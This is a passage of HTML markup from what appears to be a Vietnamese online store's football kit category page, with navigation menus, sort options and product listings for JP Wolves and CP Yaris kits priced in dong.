href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Quần Áo Bóng Đá Đẹp, Quần Áo Đá Banh</h1><h2 class="d-none">Quần Áo Bóng Đá Đẹp, Quần Áo Đá Banh 2023</h2><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class="category"><span>Quần &#193;o B&#243;ng Đ&#225; (392 sản phẩm)</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><input type="hidden" id="collection_slug" value="quan-ao-bong-da" /><div class="catalog-feature"><div class="container p-0"><div class="row no-gutters slider-ads"></div></div></div><div class="catalog-list"><div class="container"><div class="row"><div class="sub-cat col-12"><div class="dropdown"><strong>Danh mục:</strong></div><div class="dropdown"><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="&#193;o C&#226;u Lạc Bộ" class="redirect">&#193;o C&#226;u Lạc Bộ</a><a href="#" class="dropdown-toggle redirect" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew"><span class="caret"></span></a><ul class="dropdown-menu dropdown-menu-right scroll-300" role="menu"><li class="px-2"><a title="Quần &#225;o HD" href="/collections/quan-ao-hd">Quần &#225;o HD</a></li><li class="px-2"><a title="Quần &#225;o JS" href="/collections/quan-ao-js">Quần &#225;o JS</a></li><li class="px-2"><a title="Quần &#225;o KL" href="/collections/quan-ao-kl">Quần &#225;o KL</a></li></ul></div><div class="dropdown"><a href="/collections/quan-ao-khong-logo" title="&#193;o B&#243;ng Đ&#225; Kh&#244;ng Logo" class="redirect">&#193;o B&#243;ng Đ&#225; Kh&#244;ng Logo</a><a href="#" class="dropdown-toggle redirect" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew"><span class="caret"></span></a><ul class="dropdown-menu dropdown-menu-right scroll-300" role="menu"><li class="px-2"><a title="Quần &#193;o Bulbal" href="/collections/quan-ao-bulbal">Quần &#193;o Bulbal</a></li><li class="px-2"><a title="Quần &#225;o CP" href="/collections/quan-ao-cp">Quần &#225;o CP</a></li><li class="px-2"><a title="Quần &#225;o Justplay" href="/collections/quan-ao-justplay">Quần &#225;o Justplay</a></li><li class="px-2"><a title="Quần &#225;o Riki" href="/collections/quan-ao-riki">Quần &#225;o Riki</a></li><li class="px-2"><a title="Quần &#225;o CV" href="/collections/quan-ao-cv">Quần &#225;o CV</a></li><li class="px-2"><a title="Quần &#225;o Beyono" href="/collections/quan-ao-beyono">Quần &#225;o Beyono</a></li><li class="px-2"><a title="Quần &#225;o JGBL" href="/collections/quan-ao-jgbl">Quần &#225;o JGBL</a></li><li class="px-2"><a title="Quần &#225;o Egan" href="/collections/quan-ao-egan">Quần &#225;o Egan</a></li><li class="px-2"><a title="Quần &#225;o Kamito" href="/collections/quan-ao-kamito">Quần &#225;o Kamito</a></li><li class="px-2"><a title="Quần &#225;o Mikal" href="/collections/quan-ao-mikal">Quần &#225;o Mikal</a></li><li class="px-2"><a title="Quần &#225;o Strivend" href="/collections/quan-ao-strivend">Quần &#225;o Strivend</a></li></ul></div><div class="dropdown"><a href="/collections/quan-ao-doi-tuyen" title="&#193;o Đội Tuyển Quốc Gia" class="redirect">&#193;o Đội Tuyển Quốc Gia</a><a href="#" class="dropdown-toggle redirect" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew"><span class="caret"></span></a><ul class="dropdown-menu dropdown-menu-right scroll-300" role="menu"><li class="px-2"><a title="Quần &#225;o HD" href="/collections/quan-ao-hd">Quần &#225;o HD</a></li><li class="px-2"><a title="Quần &#225;o JS" href="/collections/quan-ao-js">Quần &#225;o JS</a></li></ul></div><div class="dropdown"><a href="/collections/ao-thu-mon" class="redirect" title="&#193;o Thủ M&#244;n">&#193;o Thủ M&#244;n</a></div><div class="dropdown"><a href="/collections/quan-ao-bong-da-tr-em" class="redirect" title="Quần &#193;o B&#243;ng Đ&#225; Trẻ Em">Quần &#193;o B&#243;ng Đ&#225; Trẻ Em</a></div></div></div></div><div class="row no-gutters cat-info"><div class="col-md-6 col-sm-8 col-12"><img class="icon-img" height="32" src="/Media/Icons/icon-qabd2.png" alt="Quần &#193;o B&#243;ng Đ&#225;"><h3 class="h2 d-inline">Quần &#193;o B&#243;ng Đ&#225;</h3><span> (392 sản phẩm) </span></div><div class="col-md-6 col-sm-4 col-12 filter-right"><div class="float-right cur-pointer collection-sort"><span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew"><strong><i class="ti-exchange-vertical"></i> Sắp xếp:</strong> Không sắp xếp </span><ul class="sortby dropdown-menu dropdown-menu-right" role="menu"><li><a class="filter-product" data-filter="sort" data-value="" title="Kh&#244;ng sắp xếp" href="#">Kh&#244;ng sắp xếp</a></li><li><a class="filter-product" data-filter="sort" data-value="price-asc" title="Gi&#225; thấp → cao" href="#">Gi&#225; thấp → cao</a></li><li><a class="filter-product" data-filter="sort" data-value="price-desc" title="Gi&#225; cao → thấp" href="#">Gi&#225; cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="name-asc" title="T&#234;n A → Z" href="#">T&#234;n A → Z</a></li><li><a class="filter-product" data-filter="sort" data-value="name-desc" title="T&#234;n Z → A" href="#">T&#234;n Z → A</a></li><li><a class="filter-product" data-filter="sort" data-value="date-asc" title="Ng&#224;y mới → cũ" href="#">Ng&#224;y mới → cũ</a></li>  <li><a class="filter-product" data-filter="sort" data-value="date-desc" title="Ng&#224;y cũ → mới" href="#">Ng&#224;y cũ → mới</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-desc" title="Ưu ti&#234;n cao → thấp" href="#">Ưu ti&#234;n cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-asc" title="Ưu ti&#234;n thấp → cao" href="#">Ưu ti&#234;n thấp → cao</a></li></ul></div></div></div><div class="row no-gutters cat-body"><div class="col-12"><div class="row no-gutters product-grid"><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/do" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-đỏ_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-đỏ_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-đỏ_large.jpg" alt="Quần &#193;o JP Wolves Đỏ"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/do" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/trang" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-trắng_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-trắng_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-trắng_large.jpg" alt="Quần &#193;o JP Wolves Trắng"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/trang" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/vang" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-v&#224;ng_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-v&#224;ng_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-v&#224;ng_large.jpg" alt="Quần &#193;o JP Wolves V&#224;ng"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/vang" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/tim" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-t&#237;m_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-t&#237;m_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-t&#237;m_large.jpg" alt="Quần &#193;o JP Wolves T&#237;m"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/tim" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/xanh-ly" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-l&#253;_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-l&#253;_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-l&#253;_large.jpg" alt="Quần &#193;o JP Wolves Xanh L&#253;"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/xanh-ly" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/xanh-bien" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-biển_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-biển_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-biển_large.jpg" alt="Quần &#193;o JP Wolves Xanh Biển"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/xanh-bien" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/xanh-bich" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-b&#237;ch_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-b&#237;ch_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-xanh-b&#237;ch_large.jpg" alt="Quần &#193;o JP Wolves Xanh B&#237;ch"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/xanh-bich" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-jp-wolves/hong" title="Quần &#193;o JP Wolves"><img src="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-hồng_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/120126030934326/wolves-hồng_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/120126030934326/wolves-hồng_large.jpg" alt="Quần &#193;o JP Wolves Hồng"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-jp-wolves/hong" title="Quần &#193;o JP Wolves">Quần Áo JP Wolves</a></h4><span id="variants-120126030934326" class="product-variants" style="display:none"><span data-id="120126030936310">179000</span><span data-id="120126030936341">179000</span><span data-id="120126030936357">179000</span><span data-id="120126030936373">179000</span><span data-id="120126030936388">179000</span><span data-id="120126030936404">179000</span><span data-id="120126030936420">179000</span><span data-id="120126030936435">179000</span><span data-id="120126030936451">179000</span><span data-id="120126030936466">179000</span><span data-id="120126030936482">179000</span><span data-id="120126030936498">179000</span><span data-id="120126030936513">179000</span><span data-id="120126030936529">179000</span><span data-id="120126030936545">179000</span><span data-id="120126030936560">179000</span><span data-id="120126030936576">179000</span><span data-id="120126030936592">179000</span><span data-id="120126030936607">179000</span><span data-id="120126030936623">179000</span><span data-id="120126030936638">179000</span><span data-id="120126030936654">179000</span><span data-id="120126030936670">179000</span><span data-id="120126030936685">179000</span><span data-id="120126030936701">179000</span><span data-id="120126030936716">179000</span><span data-id="120126030936732">179000</span><span data-id="120126030936748">179000</span><span data-id="120126030936763">179000</span><span data-id="120126030936779">179000</span><span data-id="120126030936795">179000</span><span data-id="120126030936810">179000</span><span data-id="120126030936826">179000</span><span data-id="120126030936841">179000</span><span data-id="120126030936857">179000</span><span data-id="120126030936873">179000</span><span data-id="120126030936888">179000</span><span data-id="120126030936904">179000</span><span data-id="120126030936920">179000</span><span data-id="120126030936935">179000</span><span data-id="120126030936951">179000</span><span data-id="120126030936967">179000</span><span data-id="120126030936982">179000</span><span data-id="120126030936998">179000</span><span data-id="120126030937013">179000</span><span data-id="120126030937029">179000</span><span data-id="120126030937045">179000</span><span data-id="120126030937060">179000</span></span><input type="hidden" id="discount-type-120126030934326" value="0" /><input type="hidden" id="discount-value-120126030934326" value="0" /><span class="color-red pull-left">179,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qu/den" title="Quần &#193;o CP Yaris"><img src="https://cdn.yousport.vn/Media/Products/090126061131780/den_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090126061131780/den_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090126061131780/den_large.jpg" alt="Quần &#193;o CP Yaris Đen"></a><div class="content"><h4 class="mt-3"><a href="/products/qu/den" title="Quần &#193;o CP Yaris">Quần Áo CP Yaris</a></h4><span id="variants-090126061131780" class="product-variants" style="display:none"><span data-id="090126061132577">165000</span><span data-id="090126061132608">165000</span><span data-id="090126061132639">165000</span><span data-id="090126061132655">165000</span><span data-id="090126061132671">165000</span><span data-id="090126061132686">165000</span><span data-id="090126061132702">165000</span><span data-id="090126061132718">165000</span><span data-id="090126061132733">165000</span><span data-id="090126061132749">165000</span><span data-id="090126061132765">165000</span><span data-id="090126061132780">165000</span><span data-id="090126061132796">165000</span><span data-id="090126061132811">165000</span><span data-id="090126061132827">165000</span><span data-id="090126061132843">165000</span><span data-id="090126061132858">165000</span><span data-id="090126061132874">165000</span><span data-id="090126061132890">165000</span><span data-id="090126061132905">165000</span><span data-id="090126061132921">165000</span><span data-id="090126061132936">165000</span><span data-id="090126061132952">165000</span><span data-id="090126061132968">165000</span><span data-id="090126061132983">165000</span><span data-id="090126061132999">165000</span><span data-id="090126061133015">165000</span><span data-id="090126061133030">165000</span><span data-id="090126061133046">165000</span><span data-id="090126061133061">165000</span></span><input type="hidden" id="discount-type-090126061131780" value="0" /><input type="hidden" id="discount-value-090126061131780" value="0" /><span class="color-red pull-left">165,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qu/do" title="Quần &#193;o CP Yaris"><img src="https://cdn.yousport.vn/Media/Products/090126061131780/do_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090126061131780/do_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090126061131780/do_large.jpg" alt="Quần &#193;o CP Yaris Đỏ"></a><div class="content"><h4 class="mt-3"><a href="/products/qu/do" title="Quần &#193;o CP Yaris">Quần Áo CP Yaris</a></h4><span id="variants-090126061131780" class="product-variants" style="display:none"><span data-id="090126061132577">165000</span><span data-id="090126061132608">165000</span><span data-id="090126061132639">165000</span><span data-id="090126061132655">165000</span><span data-id="090126061132671">165000</span><span data-id="090126061132686">165000</span><span data-id="090126061132702">165000</span><span data-id="090126061132718">165000</span><span data-id="090126061132733">165000</span><span data-id="090126061132749">165000</span><span data-id="090126061132765">165000</span><span data-id="090126061132780">165000</span><span data-id="090126061132796">165000</span><span data-id="090126061132811">165000</span><span data-id="090126061132827">165000</span><span data-id="090126061132843">165000</span><span data-id="090126061132858">165000</span><span data-id="090126061132874">165000</span><span data-id="090126061132890">165000</span><span data-id="090126061132905">165000</span><span data-id="090126061132921">165000</span><span data-id="090126061132936">165000</span><span data-id="090126061132952">165000</span><span data-id="090126061132968">165000</span><span data-id="090126061132983">165000</span><span data-id="090126061132999">165000</span><span data-id="090126061133015">165000</span><span data-id="090126061133030">165000</span><span data-id="090126061133046">165000</span><span data-id="090126061133061">165000</span></span><input type="hidden" id="discount-type-090126061131780" value="0" /><input type="hidden" id="discount-value-090126061131780" value="0" /><span class="color-red pull-left">165,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qu/xanh-bich" title="Quần &#193;o CP Yaris"><img src="https://cdn.yousport.vn/Media/Products/090126061131780/xanh-bich_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090126061131780/xanh-bich_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090126061131780/xanh-bich_large.jpg" alt="Quần &#193;o CP Yaris Xanh B&#237;ch"></a><div class="content"><h4 class="mt-3"><a href="/products/qu/xanh-bich" title="Quần &#193;o CP Yaris">Quần Áo CP Yaris</a></h4><span id="variants-090126061131780" class="product-variants" style="display:none"><span data-id="090126061132577">165000</span><span data-id="090126061132608">165000</span><span data-id="090126061132639">165000</span><span 